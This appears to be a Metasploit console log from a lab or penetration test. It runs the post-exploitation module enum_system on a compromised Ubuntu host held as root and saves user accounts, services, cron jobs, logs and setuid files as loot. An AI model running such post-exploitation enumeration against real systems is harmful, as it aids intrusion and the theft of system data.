 msf > use post/linux/gather/enum_system
msf post(enum_system) > show options
Module options (post/linux/gather/enum_system):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
msf post(enum_system) > setg SESSION 3
SESSION => 3
msf post(enum_system) > run
[+] Info:
[+] Ubuntu 14.04 LTS
[+] Linux ubuntu 3.13.0-24-generic #46-Ubuntu SMP Thu Apr 10 19:11:08 UTC 2014 x86_64 x86_64 x86_64 GNU/Linux
[+] Module running as "root" user
[*] Linux version stored in /root/.msf4/loot/20180126171255_AcmeTest_192.168.174.132_linux.enum.syste_219190.txt
[*] User accounts stored in /root/.msf4/loot/20180126171255_AcmeTest_192.168.174.132_linux.enum.syste_673609.txt
[*] Installed Packages stored in /root/.msf4/loot/20180126171255_AcmeTest_192.168.174.132_linux.enum.syste_457163.txt
[*] Running Services stored in /root/.msf4/loot/20180126171255_AcmeTest_192.168.174.132_linux.enum.syste_135921.txt
[*] Cron jobs stored in /root/.msf4/loot/20180126171255_AcmeTest_192.168.174.132_linux.enum.syste_714694.txt
[*] Disk info stored in /root/.msf4/loot/20180126171255_AcmeTest_192.168.174.132_linux.enum.syste_199591.txt
[*] Logfiles stored in /root/.msf4/loot/20180126171255_AcmeTest_192.168.174.132_linux.enum.syste_425033.txt
[*] Setuid/setgid files stored in /root/.msf4/loot/20180126171255_AcmeTest_192.168.174.132_linux.enum.syste_402122.txt
[*] Post module execution completed
msf post(enum_system) >